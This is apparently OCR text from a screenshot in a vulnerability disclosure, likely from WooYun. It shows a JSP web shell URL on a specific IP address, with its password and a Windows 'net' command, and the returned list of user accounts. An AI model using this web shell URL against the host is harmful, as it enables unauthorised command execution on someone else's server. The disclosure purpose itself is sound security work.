 http://219.142.62.196:8080/is/cmd.jsp?pwd=023&cmd=cmd%20/c%20net
219.142.62.196
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
\\ 的用户帐户
-------------------------------------------------------------------------------
Admin Guest SUPPORT_388945a0
wooyun
命令运行完毕，但发生一个或多个错误。
www.wooyun.org